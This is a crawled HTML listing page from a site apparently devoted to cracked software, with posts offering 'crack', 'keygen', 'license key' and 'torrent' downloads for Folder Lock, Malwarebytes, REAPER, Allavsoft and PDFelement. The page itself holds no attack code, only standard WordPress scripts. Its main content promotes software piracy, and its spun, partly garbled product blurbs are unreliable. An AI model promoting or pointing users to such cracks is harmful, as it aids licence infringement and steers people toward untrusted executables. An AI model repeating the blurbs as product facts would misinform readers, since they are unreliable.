

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://activatorscrack.com/page/2/
body_size: 13630
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ActivatorsCrack</title>
	<meta name="description" content="Crack Software Free Download For Mac and Windows" />
	<link rel="canonical" href="https://activatorscrack.com/page/2/" />
	<link rel="prev" href="https://activatorscrack.com/" />
	<link rel="next" href="https://activatorscrack.com/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="ActivatorsCrack" />
	<meta property="og:description" content="Crack Software Free Download For Mac and Windows" />
	<meta property="og:url" content="https://activatorscrack.com/" />
	<meta property="og:site_name" content="ActivatorsCrack" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://activatorscrack.com/","url":"https://activatorscrack.com/page/2/","name":"ActivatorsCrack","isPartOf":{"@id":"https://activatorscrack.com/#website"},"description":"Crack Software Free Download For Mac and Windows","breadcrumb":{"@id":"https://activatorscrack.com/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://activatorscrack.com/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://activatorscrack.com/#website","url":"https://activatorscrack.com/","name":"ActivatorsCrack","description":"Cracked Software Activator &amp; Key For Mac &amp; Windows Free Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://activatorscrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="LDiWo4B1QczApDrzkZ8fOO_hkEl3a4zbRJbngKzRIBc" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ActivatorsCrack &raquo; Feed" href="https://activatorscrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ActivatorsCrack &raquo; Comments Feed" href="https://activatorscrack.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/activatorscrack.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='metro-pro-css' href='https://activatorscrack.com/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://activatorscrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://activatorscrack.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://activatorscrack.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://activatorscrack.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rating_style-css' href='https://activatorscrack.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/jquery.rating.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf_style-css' href='https://activatorscrack.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/css/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://activatorscrack.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://activatorscrack.com/wp-content/plugins/all-in-one-schemaorg-rich-snippets/js/jquery.rating.min.js" id="jquery_rating-js"></script>
<link rel="https://api.w.org/" href="https://activatorscrack.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://activatorscrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/9RwEQ' />
<script type="text/javascript">var ajaxurl = "https://activatorscrack.com/wp-admin/admin-ajax.php";</script>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://activatorscrack.com/xmlrpc.php" />
<link rel="icon" href="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/activatorscrack.com/wp-content/uploads/2020/02/cropped-1.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.entry-footer {display:none !important;}		</style>
		</head>
<body data-rsssl=1 class="home blog paged paged-2 wp-theme-genesis wp-child-theme-metro-pro header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://activatorscrack.com/category/uncategorized/"><span >Home</span></a></li>
<li id="menu-item-14090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14090"><a href="https://activatorscrack.com/category/adobe/"><span >Adobe</span></a></li>
<li id="menu-item-14091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14091"><a href="https://activatorscrack.com/category/antivirus/"><span >Antivirus</span></a></li>
<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://activatorscrack.com/category/mac/"><span >Mac</span></a></li>
<li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://activatorscrack.com/category/multimeda/"><span >Multimeda</span></a></li>
<li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://activatorscrack.com/category/windows/"><span >Windows</span></a></li>
</ul></div></nav><div class="site-container-wrap"><header class="site-header"><div class="wrap"><div class="title-area"><h1 class="site-title"><a href="https://activatorscrack.com/">ActivatorsCrack</a></h1><p class="site-description">Cracked Software Activator &amp; Key For Mac &amp; Windows Free Download</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-740 post type-post status-publish format-standard has-post-thumbnail category-windows tag-folder-lock-crack tag-folder-lock-keygen tag-folder-lock-torrent entry" aria-label="Folder Lock 10.1.13 Crack Full Serial Keygen Free Download"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/em-window-folder-lock/">Folder Lock 10.1.13 Crack Full Serial Keygen Free Download</a></h2>
<p class="entry-meta"><time class="entry-time">November 3, 2025</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/em-window-folder-lock/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Download NowFolder Lock 10.1.13 Crack Plus Serial Key Latest Version Folder Lock Crack is an effective safety program that allows you to password-secure files, folders, and drivers.  This program encodes your main files on the fly and restores files in actual time. It secures your portable drives, sends files and drivers, and clears the history. [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/windows/" rel="category tag">Windows</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/folder-lock-crack/" rel="tag">Folder Lock Crack</a>, <a href="https://activatorscrack.com/tag/folder-lock-keygen/" rel="tag">Folder Lock Keygen</a>, <a href="https://activatorscrack.com/tag/folder-lock-torrent/" rel="tag">Folder Lock Torrent</a></span></p></footer></article><article class="post-10444 post type-post status-publish format-standard has-post-thumbnail category-antivirus tag-malwarebytes-activation-key tag-malwarebytes-license-key tag-malwarebytes-patch-key tag-malwarebytes-product-key tag-malwarebytes-registration-key tag-malwarebytes-serial-key entry" aria-label="Malwarebytes 5.4.3.221 Crack + License Key Free Download"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/malwarebytes-5-cracked-serial-key/">Malwarebytes 5.4.3.221 Crack + License Key Free Download</a></h2>
<p class="entry-meta"><time class="entry-time">October 31, 2025</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/malwarebytes-5-cracked-serial-key/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Malwarebytes 5.4.3.221 Crack With Serial Key 2026 Malwarebytes Crack is an application that can remove all types of viruses, errors, or infections. If you find any type of threat in the sites or the uploading or downloading process, this app will remove all types of risks or threats or give you multiple opportunities for uploading [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/antivirus/" rel="category tag">Antivirus</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/malwarebytes-activation-key/" rel="tag">Malwarebytes Activation Key</a>, <a href="https://activatorscrack.com/tag/malwarebytes-license-key/" rel="tag">Malwarebytes License Key</a>, <a href="https://activatorscrack.com/tag/malwarebytes-patch-key/" rel="tag">Malwarebytes Patch Key</a>, <a href="https://activatorscrack.com/tag/malwarebytes-product-key/" rel="tag">Malwarebytes Product Key</a>, <a href="https://activatorscrack.com/tag/malwarebytes-registration-key/" rel="tag">Malwarebytes Registration Key</a>, <a href="https://activatorscrack.com/tag/malwarebytes-serial-key/" rel="tag">Malwarebytes Serial Key</a></span></p></footer></article><article class="post-301 post type-post status-publish format-standard has-post-thumbnail category-multimeda tag-cockos-reaper-crack tag-reaper-crack tag-reaper-keygen tag-reaper-license-key entry" aria-label="Cockos REAPER 7.51 Crack With Keygen Download 2026"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/cockos-reaper-7-keygen/">Cockos REAPER 7.51 Crack With Keygen Download 2026</a></h2>
<p class="entry-meta"><time class="entry-time">October 31, 2025</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/cockos-reaper-7-keygen/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Cockos REAPER 7.51 Crack + Torrent Free Download REAPER Crack is a digital audio-productive software and MIDI sequencer that was created by Cockos. It is an application for Windows and OSX. Reaper offers different audio tracks, recording, processing, and mixing tools. Reaper offers the highest range of hardware and digital formats and can be completely [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/multimeda/" rel="category tag">Multimeda</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/cockos-reaper-crack/" rel="tag">Cockos Reaper Crack</a>, <a href="https://activatorscrack.com/tag/reaper-crack/" rel="tag">REAPER Crack</a>, <a href="https://activatorscrack.com/tag/reaper-keygen/" rel="tag">REAPER Keygen</a>, <a href="https://activatorscrack.com/tag/reaper-license-key/" rel="tag">REAPER License Key</a></span></p></footer></article><article class="post-14428 post type-post status-publish format-standard has-post-thumbnail category-internet tag-allavsoft-crack tag-allavsoft-free-download tag-allavsoft-keygen tag-allavsoft-license-key tag-allavsoft-serial-key tag-allavsoft-torrent entry" aria-label="Allavsoft 3.28.5.9427 Crack Plus Serial Key Free Download 2026"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/allavsoft-3-27-9-free-download/">Allavsoft 3.28.5.9427 Crack Plus Serial Key Free Download 2026</a></h2>
<p class="entry-meta"><time class="entry-time">October 31, 2025</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/allavsoft-3-27-9-free-download/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Allavsoft 3.28.5.9427 Crack With License Key Latest Version Allavsoft Crack is a multimedia software application designed for downloading, converting, and managing video and audio content. It supports a variety of formats and offers several key functionalities. Combine multiple functionalities into one application, reducing the need for separate tools for downloading, converting, and editing. Batch download [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://activatorscrack.com/category/internet/" rel="category tag">Internet</a></span> <span class="entry-tags">Tagged With: <a href="https://activatorscrack.com/tag/allavsoft-crack/" rel="tag">Allavsoft Crack</a>, <a href="https://activatorscrack.com/tag/allavsoft-free-download/" rel="tag">Allavsoft Free Download</a>, <a href="https://activatorscrack.com/tag/allavsoft-keygen/" rel="tag">Allavsoft Keygen</a>, <a href="https://activatorscrack.com/tag/allavsoft-license-key/" rel="tag">Allavsoft License key</a>, <a href="https://activatorscrack.com/tag/allavsoft-serial-key/" rel="tag">Allavsoft Serial Key</a>, <a href="https://activatorscrack.com/tag/allavsoft-torrent/" rel="tag">Allavsoft Torrent</a></span></p></footer></article><article class="post-10653 post type-post status-publish format-standard has-post-thumbnail category-office-tools tag-wondershare-pdfelement tag-wondershare-pdfelement-activation-key tag-wondershare-pdfelement-crack tag-wondershare-pdfelement-keygen tag-wondershare-pdfelement-license-key tag-wondershare-pdfelement-product-key tag-wondershare-pdfelement-serial-key entry" aria-label="Wondershare PDFelement 12.0.8 Crack Plus License Key 2026"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://activatorscrack.com/wondershare-pdfelement-serial-key/">Wondershare PDFelement 12.0.8 Crack Plus License Key 2026</a></h2>
<p class="entry-meta"><time class="entry-time">October 30, 2025</time> by <span class="entry-author"><a href="https://activatorscrack.com/author/activatorscrack/" class="entry-author-link" rel="author"><span class="entry-author-name">activatorscrack</span></a></span> <span class="entry-comments-link"><a href="https://activatorscrack.com/wondershare-pdfelement-serial-key/#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><p>Wondershare PDFelement 12.0.8 Crack + Torrent Wondershare PDFelement Crack is the perfect and great system that enables PDF editing. On the other hand, this Unusual and great item offers flexible working and tasks. Moreover, this will allow the clients to access the fast pdf element and other tasks. Likewise, this contains several unique attributes, functions, [&hellip;]</p>
